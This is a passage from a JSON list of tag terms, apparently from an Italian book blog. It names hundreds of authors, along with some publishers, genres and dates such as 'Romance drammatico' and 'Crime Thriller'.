Cooper"},{"term":"R.S.Grey"},{"term":"Rachel Joyce"},{"term":"Rachel McIntyre"},{"term":"Raffaella Fenoglio"},{"term":"Ragazzi"},{"term":"Raye Morgan"},{"term":"Remmy Duchene"},{"term":"Riley Hart"},{"term":"Rinda Elliott"},{"term":"Rita Carla Francesca Monticelli"},{"term":"Roan Parrish"},{"term":"Robert Harris"},{"term":"Robin Daniels"},{"term":"Robin Saxon"},{"term":"Robin York"},{"term":"Rocco Papa"},{"term":"Roisin Meaney"},{"term":"Romance drammatico"},{"term":"Romanzo fiabesco"},{"term":"Romanzo filosofico\/psicologico"},{"term":"Rosa Campanile"},{"term":"Rosalind Abel"},{"term":"Rosemary Carter"},{"term":"Rosemary Rogers"},{"term":"Rosita Romeo"},{"term":"Rossella Gallotti"},{"term":"Rowan Speedwell"},{"term":"Roxanne St. Claire"},{"term":"Rush of love"},{"term":"Ruta Sepetys"},{"term":"Ryan Graudin"},{"term":"S. Jae-Jones"},{"term":"S. K. Falls"},{"term":"S.G. Sabanna"},{"term":"SJ Himes"},{"term":"Sam Binnie"},{"term":"Samantha Ann King"},{"term":"Samantha Chase"},{"term":"Samantha M. Swatt"},{"term":"Samantha Vérant"},{"term":"Sandrine Gasq-Dion"},{"term":"Sandy Hall"},{"term":"Sandy Sullivan"},{"term":"Santino Hassen"},{"term":"Sara Dardikh"},{"term":"Sara Di Cara Adelfio"},{"term":"Sara Di Furia"},{"term":"Sara D’Amario"},{"term":"Sara Gazzini"},{"term":"Sara Santinato"},{"term":"Sara York"},{"term":"Sarah A. Denzil"},{"term":"Sarah Barnardiello"},{"term":"Sarah Bernadinello"},{"term":"Sarah Elliott"},{"term":"Sarah Lotz"},{"term":"Sarah Madison"},{"term":"Sarah Mayberry"},{"term":"Savanna Fox"},{"term":"Science Fiction"},{"term":"Scott Pratt"},{"term":"Sean Michael"},{"term":"Serena Crescenzi"},{"term":"Serena Di Caprio"},{"term":"Serena Nobile"},{"term":"Shannon West"},{"term":"Sharon Pivetta"},{"term":"Sharon Sala"},{"term":"Sheila O'Flanagan"},{"term":"Sheila Roberts"},{"term":"Shirley Jump"},{"term":"Sibel Hodge"},{"term":"Sierra Simone"},{"term":"Silvia Casini"},{"term":"Silvia Cossio"},{"term":"Silvia Menini"},{"term":"Silvia Violet"},{"term":"Simon Scarrow"},{"term":"Simon Toyne"},{"term":"Simona Busto"},{"term":"Simona Friio"},{"term":"Simona Toma"},{"term":"Skye Warren"},{"term":"Sloane Kennedy"},{"term":"Sofia Viscardi"},{"term":"Solace Ames"},{"term":"Sophie Hannah"},{"term":"Sophie Jaff"},{"term":"Sophie Jomain"},{"term":"Sophie Martin"},{"term":"Sophie Nicholls"},{"term":"Stefania Mastroianni"},{"term":"Stefania Nascimbeni"},{"term":"Stefania Siano"},{"term":"Stefano Iacuessa"},{"term":"Stefano Santarsiere"},{"term":"Stephanie Chong"},{"term":"Stephanie Hudson"},{"term":"Stephanie Tyler"},{"term":"Stuart Reardon"},{"term":"Sue Moorcroft"},{"term":"Sue Watson"},{"term":"Sullivans"},{"term":"Susan Crosby"},{"term":"Susan Ee"},{"term":"Susan Lewis"},{"term":"Susan Williams"},{"term":"Susanne Collins"},{"term":"Susanne Winnacker"},{"term":"T. Baggins"},{"term":"T.J. Klune"},{"term":"TA Moore"},{"term":"Tamara Ireland Stone"},{"term":"Tami Hoag"},{"term":"Tantalus"},{"term":"Tarryn Fisher"},{"term":"TeamTrent"},{"term":"Tere Michaels"},{"term":"Teresa Mummert"},{"term":"Teri Brown"},{"term":"Terri George"},{"term":"Tess Gerritsen"},{"term":"Tibby Armstrong"},{"term":"Tillie Cole"},{"term":"Tina Reber"},{"term":"Tiziana Cazziero"},{"term":"Tiziana Sibilla"},{"term":"Tom Wood"},{"term":"Toni Griffin"},{"term":"Tracy Bloom"},{"term":"Tracy Buchanan"},{"term":"Tracy Ryan"},{"term":"Tracy Wolff"},{"term":"Trish Morey"},{"term":"Umberto Eco"},{"term":"Ursula Poznanski"},{"term":"Use Lahoz"},{"term":"V.E. Schwab"},{"term":"V.L.Thompson"},{"term":"VIRGIBOOKS"},{"term":"Valentina Fontana"},{"term":"Valeria Diurno"},{"term":"Valeria Montaldi"},{"term":"VandA ePublishing"},{"term":"Vertigo"},{"term":"Victoria Fox"},{"term":"Victoria Parker"},{"term":"Victoria Sue"},{"term":"Victoria Van Tiem"},{"term":"Victory Storm"},{"term":"Vina Jackson"},{"term":"Vincenza Lancione"},{"term":"Violet Nightfall"},{"term":"Virginia Heath"},{"term":"Virginia de Winter"},{"term":"Vonda Sinclair"},{"term":"Walt Disney Company Italia"},{"term":"Walter Scott"},{"term":"Wendy Walker"},{"term":"Words Edizioni"},{"term":"Workshop"},{"term":"Wulf Dorn"},{"term":"Young"},{"term":"Zoe Sugg"},{"term":"Zoom"},{"term":"Zoom Filtri"},{"term":"amazon"},{"term":"bookEco Media"},{"term":"critica letteraria"},{"term":"ottobre 2021"},{"term":"Émile Zola"},{"term":"#odioleserieinterrotte"},{"term":"2014"},{"term":"2015"},{"term":"2017"},{"term":"A nteprima"},{"term":"A. G. Riddle"},{"term":"A. Rice"},{"term":"A. V. Geiger"},{"term":"A. Zavarelli"},{"term":"A.D. Justice"},{"term":"A.E.VIA"},{"term":"A.Eames"},{"term":"A.J. Finn"},{"term":"A.J. Thomas"},{"term":"A.L.Martin"},{"term":"A.Major"},{"term":"A.Mather"},{"term":"A.Oliver"},{"term":"A.S. Twinblack"},{"term":"A.Scott"},{"term":"A.V. Stone"},{"term":"Abbi Waxman"},{"term":"Abbie Rushton"},{"term":"Abby Clements"},{"term":"Abi Oliver"},{"term":"Abraham B. Yehoshua"},{"term":"Adam Croft"},{"term":"Adelaide Cole"},{"term":"Adriana Locke"},{"term":"Adriana Mather"},{"term":"Adriana Pitacco"},{"term":"Adrienne Giordano"},{"term":"Adult"},{"term":"Agnès Ledig"},{"term":"Agosto 2011"},{"term":"Aimee Agresti"},{"term":"Aimee Carson"},{"term":"Aina Sensi"},{"term":"Aj Pearce"},{"term":"Albatros"},{"term":"Alberto Beruffi"},{"term":"Alberto Camerra"},{"term":"Aldo Costa"},{"term":"Alejandra Balsa"},{"term":"Alejandro Parisi"},{"term":"Alessandra Bazardi"},{"term":"Alessandra Celentano"},{"term":"Alessandra Fortunato"},{"term":"Alessandra Merighi"},{"term":"Alessandra Migliozzi"},{"term":"Alessandra Pasqualotto"},{"term":"Alessandra Redaelli"},{"term":"Alessandra Sala"},{"term":"Alessandra Selmi"},{"term":"Alessandro Bongiorni"},{"term":"Alessandro D'Avenia"},{"term":"Alessandro D’Avenia"},{"term":"Alessandro Falzani"},{"term":"Alessandro Gallenzi"},{"term":"Alessandro Mazzurana"},{"term":"Alessandro Noseda"},{"term":"Alessandro Perissinotto"},{"term":"Alessandro Q. Ferrari"},{"term":"Alessia Biagioni"},{"term":"Alessia Cucè"},{"term":"Alessio Cuffaro"},{"term":"Alessio Del Debbio"},{"term":"Alessio Filisdeo"},{"term":"Alex Brunkhorst"},{"term":"Alex Capus"},{"term":"Alex Kava"},{"term":"Alex Vella"},{"term":"Alexandra Adornetto"},{"term":"Alexandra Burt"},{"term":"Alexandra Dahl"},{"term":"Alexandra Oliva"},{"term":"Alexandra Steel"},{"term":"Alexandrea Weis"},{"term":"Alexis Harrington"},{"term":"Ali Harris"},{"term":"Ali Land"},{"term":"Alice Adams"},{"term":"Alice Berdini"},{"term":"Alice Chimera"},{"term":"Alice De Cecchi"},{"term":"Alice Elle"},{"term":"Alice Feeney"},{"term":"Alice Gaines"},{"term":"Alice Montgomery"},{"term":"Alice Oseman"},{"term":"Alice Ranucci"},{"term":"Alice Vezzani"},{"term":"Alice attraverso lo specchio"},{"term":"Alicia Dawn"},{"term":"Aline Ohanesian"},{"term":"Alisa Grey"},{"term":"Alison Belsham"},{"term":"Alison Jean Lester"},{"term":"Alison Richardson"},{"term":"Alissa Johnson"},{"term":"Allegiant"},{"term":"Allen Zadoff"},{"term":"Allie Larkin"},{"term":"Allie Mcallister"},{"term":"Allison Belsham"},{"term":"Allison Leotta"},{"term":"Allison Pataki"},{"term":"Allison Winn Scotch"},{"term":"Ally Blake"},{"term":"Alma De Luz"},{"term":"Alma Katsu"},{"term":"Alwyn Hamilton"},{"term":"Alycia Berger"},{"term":"Alyssa Cole"},{"term":"Alyssa Sheinmel"},{"term":"Amanda Berry"},{"term":"Amanda Cinelli"},{"term":"Amanda Foy"},{"term":"Amanda Jennings"},{"term":"Amanda Quick"},{"term":"Amanda Reynolds"},{"term":"Amber Kell"},{"term":"Amelia Drake"},{"term":"Amelia R."},{"term":"Amheliie"},{"term":"Amori e Motori"},{"term":"Amy Bratley"},{"term":"Amy Brill"},{"term":"Amy Gentry"},{"term":"Amy Lloyd"},{"term":"Amy Reed"},{"term":"Amy Tan"},{"term":"Amélie"},{"term":"Andrea Alfonso"},{"term":"Andrea Atzori"},{"term":"Andrea Bolter"},{"term":"Andrea Carlo Cappi"},{"term":"Andrea Cremer"},{"term":"Andrea De Carlo"},{"term":"Andrea Pilotta"},{"term":"Andrea Schiavone"},{"term":"Andrea Sperelli"},{"term":"Andrea Tamietti"},{"term":"Andreas Eschbach"},{"term":"Andreas Forh"},{"term":"Andrew Fukuda"},{"term":"Andrew Hart"},{"term":"Andrew Lane"},{"term":"Andrew Levine"},{"term":"Andrew Martin"},{"term":"Andrew Mayne"},{"term":"Andrzej Sapkowski"},{"term":"Andy Jones"},{"term":"Andy Weir"},{"term":"Angel Martinez"},{"term":"Angela Di Bartolo"},{"term":"Angela Fassio"},{"term":"Angela G. Di Maio"},{"term":"Angela Lezzi"},{"term":"Angela P. Fassio"},{"term":"Angela Rosa"},{"term":"Angeles Mastretta"},{"term":"Angelique Jurd"},{"term":"Angelo Calvino"},{"term":"Anisha Rai"},{"term":"Anita Nair"},{"term":"Anita Rau Badami"},{"term":"Anite Leon"},{"term":"Ann Gallagher"},{"term":"Ann Kidd Taylor"},{"term":"Ann Major"},{"term":"Ann Morgan"},{"term":"Ann Owen"},{"term":"Anna Bulgaris"},{"term":"Anna Carey"},{"term":"Anna Cherubini"},{"term":"Anna Chiara Gambini"},{"term":"Anna Chiatto"},{"term":"Anna Day"},{"term":"Anna Del Mar"},{"term":"Anna Faye"},{"term":"Anna G."},{"term":"Anna Gavalda"},{"term":"Anna Genchi"},{"term":"Anna Harris"},{"term":"Anna Hope"},{"term":"Anna Ieva"},{"term":"Anna Jansson"},{"term":"Anna Luisa Pignatelli"},{"term":"Anna Snoekstra"},{"term":"Anna Zarlenga"},{"term":"Anna- Marie McLemore"},{"term":"Annabelle Jacobs"},{"term":"Annalisa Seveso"},{"term":"Annamaria Trevale"},{"term":"Anne Ashley"},{"term":"Anne Corlett"},{"term":"Anne Fraser"},{"term":"Anne Freytag"},{"term":"Anne McAllister"},{"term":"Anne O'Neil"},{"term":"Annie Darling"},{"term":"Annie Robertson"},{"term":"Annie Vlaydon"},{"term":"Annina R."},{"term":"Anthony Marra"},{"term":"Antonella Boralevi"},{"term":"Antonella Ghidini"},{"term":"Antonella Iuliano"},{"term":"Antonella Maia"},{"term":"Antonella Senese"},{"term":"Antonia Romagnoli"},{"term":"Antonietta Mirra"},{"term":"Antonietta Tamburrino"},{"term":"Antonio Aschiarolo"},{"term":"Antonio Benforte"},{"term":"Antonio Casanova"},{"term":"Antonio Del Greco"},{"term":"Antonio Forcellino"},{"term":"Antonio Invernici"},{"term":"Antonio Lanzetta"},{"term":"Antonio Mazini"},{"term":"Antonio Moresco"},{"term":"Antonio Pagliaro"},{"term":"Antonio Polosa"},{"term":"Antonio Santoro"},{"term":"Anya M. Silver"},{"term":"Anya Ross"},{"term":"Apocalittico"},{"term":"Aprile 2022"},{"term":"Araminta Hall"},{"term":"Arduino Sacco Editore"},{"term":"Arianna Gallo"},{"term":"Arianna Leoni"},{"term":"Arianna Mechelli"},{"term":"Armando Comi"},{"term":"Arnold"},{"term":"Arpeggio Libero"},{"term":"Arthur Conan Doyle"},{"term":"Asa Hellberg"},{"term":"Ashey Royer"},{"term":"Ashley Hay"},{"term":"Ashley Jade"},{"term":"Ashlyn Kane"},{"term":"Asia Stella"},{"term":"Atticus"},{"term":"Audrey Vernon"},{"term":"Auguri Angela"},{"term":"Aurora Ballarin"},{"term":"Aurora Gray"},{"term":"Aurélie Valognes"},{"term":"Autori Riuniti"},{"term":"Ava March"},{"term":"Avon Gale"},{"term":"Aya Ling"},{"term":"Azzurra Targa"},{"term":"B. Andre"},{"term":"B.Barton"},{"term":"B.Bretton"},{"term":"B.Burton"},{"term":"B.Chase"},{"term":"BB Easton"},{"term":"Babelcube"},{"term":"Baldini \u0026 Castoldi"},{"term":"Bali Kaur Jaswal"},{"term":"Banana Yoshimoto"},{"term":"Banks"},{"term":"Barbara Abel"},{"term":"Barbara Bolzan"},{"term":"Barbara Claypole White"},{"term":"Barbara Frale"},{"term":"Barbara Hambly"},{"term":"Barbara Merzger"},{"term":"Barbara Metzger"},{"term":"Barbara Monajem"},{"term":"Barbara Palmer"},{"term":"Barbara Sarri"},{"term":"Barbara Sessini"},{"term":"Barbara Solinas"},{"term":"Barry Eisler"},{"term":"Batsceba Hardy"},{"term":"Bauling"},{"term":"Bear Grylls"},{"term":"Beatrice Mariani"},{"term":"Beatrice Masini"},{"term":"Beatrice Simonetti"},{"term":"Beatriz Williams"},{"term":"Becky Albertalli"},{"term":"Becky Masterman"},{"term":"Beira Raven"},{"term":"Bell Alden"},{"term":"Bella Veronese"},{"term":"Ben Sanders"},{"term":"Benedetta Bonfiglioli"},{"term":"Benedetta Cipriano"},{"term":"Benedetti Clea"},{"term":"Benjamin Ludwig"},{"term":"Benjamin Zafra"},{"term":"Benji \u0026 Fede"},{"term":"Beppe Quintini"},{"term":"Bernhard Aichner"},{"term":"Bernie Su"},{"term":"Beth Ehemann"},{"term":"Beth Hoffman"},{"term":"Beth Miller"},{"term":"Beth Revis"},{"term":"Beverly Jenkins"},{"term":"Bianca Cataldi"},{"term":"Bianca Garavelli"},{"term":"Bianca Rita Cataldi"},{"term":"Billy Moore"},{"term":"Blanca Busquets"},{"term":"Blanket Fort Press"},{"term":"Blogathon"},{"term":"Bollati Boringhieri"},{"term":"Bompiani"},{"term":"Bonnie Dee"},{"term":"Bonnie MacBird"},{"term":"Book Sprint Edizioni"},{"term":"Brad Meltzer"},{"term":"Brad Parks"},{"term":"Brad Tanner"},{"term":"Bram Stoker"},{"term":"Braun"},{"term":"Brenda Bowen"},{"term":"Brenda Mill"},{"term":"Brianna Wolfson"},{"term":"Bridget Nellan"},{"term":"Brigham Vaughn"},{"term":"Brignull Irena"},{"term":"Brit Bennett"},{"term":"Brittany Geragotelis"},{"term":"Brodi Ashton"},{"term":"Bronwyn Jameson"},{"term":"Brooke Davis"},{"term":"Brooke McKinley"},{"term":"Bruce DeSilva"},{"term":"Bruce Goldstein"},{"term":"Bruno De Stefano"},{"term":"C. Deleau"},{"term":"C.A.Porter"},{"term":"C.Cassidy"},{"term":"C.Collins"},{"term":"C.Connelly"},{"term":"C.Coulter"},{"term":"C.Dalton"},{"term":"C.E.A. Bennet"},{"term":"C.J. Carmichael"},{"term":"C.J. Tudor"},{"term":"C.Lamb"},{"term":"C.Phillips"},{"term":"Caisey Quinn"},{"term":"Caleb Carr"},{"term":"Calia Read"},{"term":"Callie Croix"},{"term":"Camilla D'Amore"},{"term":"Camilla Dell'Orto Necchi"},{"term":"Camilla Läckberg"},{"term":"Camilla Morgan Davis"},{"term":"Camille Aubray"},{"term":"Candace Havens"},{"term":"Candice Camp"},{"term":"Candice Proctor"},{"term":"Candida Notte"},{"term":"Cara Nicoletti"},{"term":"Cara Summers"},{"term":"Carla Cassidy"},{"term":"Carla Vangelista"},{"term":"Carla Vistarini"},{"term":"Carlo Aldo Nava"},{"term":"Carlo Parri"},{"term":"Carlo Peparello"},{"term":"Carlo Vicenzi"},{"term":"Carlos Vila Sexto"},{"term":"Carlotta Pistone"},{"term":"Carlotta Pugi"},{"term":"Carmelita Fioretto"},{"term":"Carmen Jenner"},{"term":"Carmen Laterza"},{"term":"Carol M. Tanzman"},{"term":"Carola Wimmer"},{"term":"Carole Lanham"},{"term":"Carole Radziwill"},{"term":"Carolina De Robertis"},{"term":"Carolina Garcia-Aguilera"},{"term":"Carolina Giorgi"},{"term":"Caroline Cross"},{"term":"Caroline Eriksson"},{"term":"Caroline Kepnes"},{"term":"Caroline Kimberly"},{"term":"Caroline Wallace"},{"term":"Carolyn Brown"},{"term":"Carolyne Larrington"},{"term":"Carragh Sheridan"},{"term":"Carrie Alexander"},{"term":"Carsten Stroud"},{"term":"Carvinato"},{"term":"Casey McQuiston"},{"term":"Casey Sherman"},{"term":"Cass Green"},{"term":"Cassidy"},{"term":"Cassie Miles"},{"term":"Cat Contrell"},{"term":"Cat Martin"},{"term":"Catena Fiorello"},{"term":"Caterina Simonsen."},{"term":"Cath Crowley"},{"term":"Catherine O'Connell"},{"term":"Catherine Spencer"},{"term":"Cathy Kelly"},{"term":"Catiuscia Rosati"},{"term":"Catt Ford"},{"term":"Cavinato Editore"},{"term":"Caz Frear"},{"term":"Cecicilia Vinesse"},{"term":"Cecilia Ahern"},{"term":"Cecilia K."},{"term":"Celeste Giampietro Collins"},{"term":"Centauria"},{"term":"Cento Autori"},{"term":"Cesare Beccaria"},{"term":"Cesca Major"},{"term":"Chamberlain"},{"term":"Chamed"},{"term":"Charlene Sands"},{"term":"Charles Baudelaire"},{"term":"Charles Dickens"},{"term":"Charlotte Betts"},{"term":"Charlotte Douglas"},{"term":"Charlotte Featherstone"},{"term":"Charlotte Hawkes"},{"term":"Charlotte Link"},{"term":"Charlotte Nash"},{"term":"Charlotte Stein"},{"term":"Chelsea Fine"},{"term":"Cheryl Holt"},{"term":"Chesley B.Sully Sullenberger"},{"term":"Chiara Ballarino"},{"term":"Chiara Cerri"},{"term":"Chiara Ferraris"},{"term":"Chiara Giacobelli"},{"term":"Chiara Kiki Effe"},{"term":"Chiara Moscardelli."},{"term":"Chiara Mugnai"},{"term":"Chiara Sfregola"},{"term":"Chiara Trabalza"},{"term":"Chiara Venturelli"},{"term":"Chik-lit"},{"term":"Chistine Lauren"},{"term":"Chloe Belle"},{"term":"Chloe Niell"},{"term":"Chloé Duval"},{"term":"Choderlos de Laclos"},{"term":"Chris Ewan"},{"term":"Chris McHart"},{"term":"Chris Pavone"},{"term":"Christel Noir"},{"term":"Christian Carayon"},{"term":"Christian Frascella"},{"term":"Christiana Ruggeri"},{"term":"Christiane Heggan"},{"term":"Christina Anagnos"},{"term":"Christina Hollis"},{"term":"Christina McKenna"},{"term":"Christmas Collection"},{"term":"Christoph Marzi"},{"term":"Christopher Castellani"},{"term":"Christopher Golden"},{"term":"Christopher Vick"},{"term":"Cilla Börjlind"},{"term":"Cindy Fire"},{"term":"Cindy Spencer Pape"},{"term":"Cindy Sutherland"},{"term":"Cinquanta sfumature di nero"},{"term":"Cinzia Intermite"},{"term":"Cinzia Pennati"},{"term":"Cipolla Chiara"},{"term":"Clair"},{"term":"Claire C. Riley"},{"term":"Claire McMilan"},{"term":"Claire Norton"},{"term":"Claire Robyns"},{"term":"Claire Seeber"},{"term":"Clare Fisher"},{"term":"Clare Swatman"},{"term":"Clarissa Wild"},{"term":"Claudia Bergamini"},{"term":"Claudia Bresolin"},{"term":"Claudia Carroll"},{"term":"Claudia Connor"},{"term":"Claudia Milani"},{"term":"Claudia Zanella"},{"term":"Claudio Aita"},{"term":"Claudio Comini"},{"term":"Claudio Cordella"},{"term":"Claudio Vastano"},{"term":"Cleo Toms"},{"term":"Clio JB"},{"term":"Cobainsbaby"},{"term":"Coco Vartan"},{"term":"Coia Valls"},{"term":"Coleen Wright"},{"term":"Colette McBeth"},{"term":"Colleen Collins"},{"term":"Colleen Oakley"},{"term":"Collettivo Specchio Nero"},{"term":"Collins"},{"term":"Comico"},{"term":"Commedia"},{"term":"Con Ben"},{"term":"Connie Brockway"},{"term":"Consuelo Ielo"},{"term":"Contest"},{"term":"Coppola"},{"term":"Corban Addison"},{"term":"Corine Gantz"},{"term":"Cornelia Grey"},{"term":"Corrado Spelli"},{"term":"Costantino D'Orazio"},{"term":"Courtney Cole"},{"term":"Creighton"},{"term":"Cresswell"},{"term":"Crime Thriller"},{"term":"Cristel Anna Notarianni"},{"term":"Cristel Caccetta"},{"term":"Cristiana Danila Formetta"},{"term":"Cristiano Pedrini"},{"term":"Cristina Alger"},{"term":"Cristina Boscá"},{"term":"Cristina Di Canio"},{"term":"Cristina López Barrio"},{"term":"Cristina Moracho"},{"term":"Cristina Origone"},{"term":"Cristina Petit"},{"term":"Cristina Rava"},{"term":"Cristina Zagaria"},{"term":"Cucina"},{"term":"Cuori d’inchiostro"},{"term":"Curtis Sittenfeld"},{"term":"Cyberpunk"},{"term":"Cynthia Hand"},{"term":"Cynthia Swanson"},{"term":"D. Gardner"},{"term":"D.Atkins"},{"term":"D.B. John"},{"term":"D.Browning"},{"term":"D.Clair"},{"term":"D.H. Lawrence"},{"term":"D.H. Sidebottom"},{"term":"D.M.Pulley"},{"term":"D.Macomber"},{"term":"D.Roberts"},{"term":"DAniel Woodrell"},{"term":"DW Marchwell"},{"term":"Daisy Raisi"},{"term":"Daly Paula"},{"term":"Damon Suede"},{"term":"Dan T. Sehlberg"},{"term":"Danelle Harmon"},{"term":"Dani Atkins"},{"term":"Daniel Defoe"},{"term":"Daniel José Older"},{"term":"Daniel Kalla"},{"term":"Daniel Keyes"},{"term":"Daniel Kraus"},{"term":"Daniel Pennac"},{"term":"Daniel Speck"},{"term":"Daniela Ferro"},{"term":"Daniela Iannone"},{"term":"Daniela Lihodei"},{"term":"Daniela Lojarro"},{"term":"Daniela Mastrocinque"},{"term":"Daniela Mastromatteo"},{"term":"Daniela Palumbo"},{"term":"Daniela Saviozzi"},{"term":"Daniele Accorsi"},{"term":"Daniele Autieri"},{"term":"Daniele Federico"},{"term":"Danielle Paige"},{"term":"Danielle Pearl"},{"term":"Danielle Trussoni"},{"term":"Danielle Younge-Ullman"},{"term":"Daphne Loveling"},{"term":"Darcey Bell"},{"term":"Darcie Chan"},{"term":"Darcie Maranich"},{"term":"Daria Lucca"},{"term":"Daria Snadowsky"},{"term":"Darien Gee"},{"term":"Dario Carraturo"},{"term":"Dario Fo"},{"term":"Dario Galimberti"},{"term":"Dave Eggers"},{"term":"David Casabona"},{"term":"David Churchill"},{"term":"David De Juan Marcos"},{"term":"David Gemmell"},{"term":"David Gibbins"},{"term":"David Hofmeyr"},{"term":"David Ignatius"},{"term":"David Kirk"},{"term":"David M. Barnett"},{"term":"David Mitchell"},{"term":"David Thorne"},{"term":"Davide Martini"},{"term":"Davide Morosinotto"},{"term":"Davide Roma"},{"term":"Davide Schito"},{"term":"Davis-Weaver"},{"term":"Dawn Atkins"},{"term":"Dawn O'Porter"},{"term":"Dean"},{"term":"Dean Koontz"},{"term":"Dean P. Turnbloom"},{"term":"Debbie Johnson"},{"term":"Deborah Harkness"},{"term":"Deborah Lo Presti"},{"term":"Deborah M"},{"term":"Deborah McKinlay"},{"term":"Deborah Miles"},{"term":"Deborah Moggach"},{"term":"Deborah Simmons"},{"term":"Debra Lee Brown"},{"term":"Debra Webb"},{"term":"Deindre Knight"},{"term":"Delphine Dryden"},{"term":"Demetrio Verbano"},{"term":"Demetrio Verbaro"},{"term":"Denise Grover Swank"},{"term":"Diamond Lucy"},{"term":"Diana Klein"},{"term":"Diana Malaspina"},{"term":"Dianne Drake"},{"term":"Dicembre 2012"},{"term":"Didì Chisel"},{"term":"Diego Aledda"},{"term":"Digitali Emotions"},{"term":"Diletta Nicastro"},{"term":"Dina Mars"},{"term":"Divier Nelli"},{"term":"Doctor Vendetta"},{"term":"Dodie Smith"},{"term":"Dolores Redondo"},{"term":"Domitilla Shaula Di Pietro"},{"term":"Donia Bijan"},{"term":"Dora L. Anne"},{"term":"Dorian Grey"},{"term":"Douglas E. Richards"},{"term":"Douglas Preston"},{"term":"Douglas Rees"},{"term":"Drew Chapman"},{"term":"DuDag"},{"term":"Dustin Lance Black"},{"term":"E. C. Diskin"},{"term":"E. Hart"},{"term":"E. Lockhart"},{"term":"E.Darcy"},{"term":"E.Harbison"},{"term":"E.K. Blair"},{"term":"E.M. Lynley"},{"term":"E.McKay"},{"term":"E.R. Ramzipoor"},{"term":"E.Wilks"},{"term":"EL"},{"term":"Echos Edizioni"},{"term":"Eden Editori"},{"term":"Eden Winter"},{"term":"Eden Winters"},{"term":"Edgar Allan Poe"},{"term":"Edith Wharton"},{"term":"Edizioni Epsil"},{"term":"Edizioni Esordienti"},{"term":"Edizioni Eve"},{"term":"Edmond Rostand"},{"term":"Eileen Griddin"},{"term":"Eileen Griffin"},{"term":"Elaine Coffman"},{"term":"Elena Favilli"},{"term":"Elena Grilli"},{"term":"Elena Lombardi"},{"term":"Elena Malagoli"},{"term":"Elena Rose"},{"term":"Eleonora Mandese"},{"term":"Elettra Miles"},{"term":"Elia P. Ansaloni"},{"term":"Eliana Ciccopiedi"},{"term":"Eliana Di nunzio"},{"term":"Eliane Patriarca"},{"term":"Elifas Lynton Kendall"},{"term":"Elinor Glyn"},{"term":"Elisa Adams"},{"term":"Elisa Formenti"},{"term":"Elisa L. Gautier"},{"term":"Elisa Maino"},{"term":"Elisa Manzini"},{"term":"Elisabeth Grace"},{"term":"Elisabeth Norebäck"},{"term":"Elisabetta Lugli"},{"term":"Eliza Graham"},{"term":"Eliza Kennedy"},{"term":"Eliza Kennedy."},{"term":"Eliza Redgold"},{"term":"Elizabeth August"},{"term":"Elizabeth Craft"},{"term":"Elizabeth Egan"},{"term":"Elizabeth Gaskell"},{"term":"Elizabeth Hunter"},{"term":"Elizabeth Kingston"},{"term":"Elizabeth Laban"},{"term":"Elizabeth Little"},{"term":"Elizabeth Lowell"},{"term":"Elizabeth Maxwell"},{"term":"Elizabeth Ross"},{"term":"Elizabeth Werner"},{"term":"Ella Fields"},{"term":"Ella Frank"},{"term":"Ellen Keith"},{"term":"Ellen Marie Wiseman"},{"term":"Ellen Umansky"},{"term":"Ellen White"},{"term":"Ellie Wade"},{"term":"Eloisa Donadelli"},{"term":"Elsebeth Egholm"},{"term":"Elvereth Ahn"},{"term":"Elvia Grazi"},{"term":"Elísabet Benavent"},{"term":"Emanuela Locori"},{"term":"Emanuela Torri"},{"term":"Emanuele Longobardi"},{"term":"Emilia Garuti"},{"term":"Emilie Richards"},{"term":"Emily Bascom"},{"term":"Emily Elgar"},{"term":"Emily Gould"},{"term":"Emily Hainsworth"},{"term":"Emily Henry"},{"term":"Emily McKay"},{"term":"Emily Raymond"},{"term":"Emily Robbins"},{"term":"Emma Dee Haynes"},{"term":"Emma Fenu"},{"term":"Emma Kavanagh"},{"term":"Emma La Spina"},{"term":"Emma Scott"},{"term":"Emma Stemberg"},{"term":"Emma Straub"},{"term":"Emmanuelle Pirotte"},{"term":"Emme Ci"},{"term":"Emmeline"},{"term":"Emmy Laybourne"},{"term":"Enrica Berto"},{"term":"Enrico Pandiani"},{"term":"Enrico Vanzina"},{"term":"Enza Emira Festa"},{"term":"Eric Arvin"},{"term":"Eric De Kermel"},{"term":"Eric Van Lustbader"},{"term":"Erica Brown"},{"term":"Erica Orloff"},{"term":"Erica Ridley"},{"term":"Erich Segal"},{"term":"Erik Axl Sund"},{"term":"Erika Swyler"},{"term":"Erika Tamburini"},{"term":"Erin Bowman"},{"term":"Erin Kelly"},{"term":"Erin McCarthy"},{"term":"Erin Nicholas"},{"term":"Eris D."},{"term":"Ernest Cline"},{"term":"Esposito Chloe"},{"term":"Estate 2018"},{"term":"Ester Manzini"},{"term":"Esther Sanz"},{"term":"Eugenio Curatola"},{"term":"Eva Palunbo"},{"term":"Eve Chase"},{"term":"Eve Keller"},{"term":"Eve Makis"},{"term":"Evita Greco"},{"term":"F. Wish"},{"term":"F.E. de Lauris"},{"term":"F.G. Haghenbeck"},{"term":"Fabio Delizzos"},{"term":"Fabio Girelli"},{"term":"Fabio Volo"},{"term":"Fabiola D’Amico"},{"term":"Fable Romance"},{"term":"Fabrizio De Sanctis"},{"term":"Faith Hunter"},{"term":"Fallen"},{"term":"Fandango Editore"},{"term":"Fannie Flagg"},{"term":"Fanny Goldrose"},{"term":"Fanny Merkin"},{"term":"Fantasy fiabesco"},{"term":"Fantasy gotico"},{"term":"Fantescienza"},{"term":"Fay Camshell"},{"term":"Febbraio 2021"},{"term":"Fede Mas"},{"term":"Federica Auriemma"},{"term":"Federica Caracciolo"},{"term":"Federica Castiglioni"},{"term":"Federica Di Iesu"},{"term":"Federica Introna"},{"term":"Federica Nalbone"},{"term":"Federica Squillace"},{"term":"Federico Axat"},{"term":"Federico De Roberto"},{"term":"Federico Moccia"},{"term":"Felicity Everett"},{"term":"Felicity Hayes-Mccoy"},{"term":"Femminile"},{"term":"Fern Michaels"},{"term":"Fernando Baztan"},{"term":"Ferzan Ozpetek"},{"term":"Fielding"},{"term":"Filippo Iannarone"},{"term":"Fiona Cummings"},{"term":"Fiona Davis"},{"term":"Fiona Harrison"},{"term":"Fiona McArthur"},{"term":"Fiona Neill"},{"term":"Fiona Valpy"},{"term":"Fionnuala Kearney"},{"term":"Flavia Principe"},{"term":"Flavio Santi"},{"term":"Flora Cordone"},{"term":"Florence"},{"term":"Florencia Bonelli"},{"term":"Flores"},{"term":"Flynn Berry"},{"term":"Follie Passion"},{"term":"Fran Cooper"},{"term":"Franca Cavagnoli"},{"term":"Frances Hardinge"},{"term":"Frances Hodgson Burnett"},{"term":"Frances Shepard"},{"term":"Francesca Angelinelli"},{"term":"Francesca Angelini"},{"term":"Francesca Bertuzzi"},{"term":"Francesca Cavallo"},{"term":"Francesca 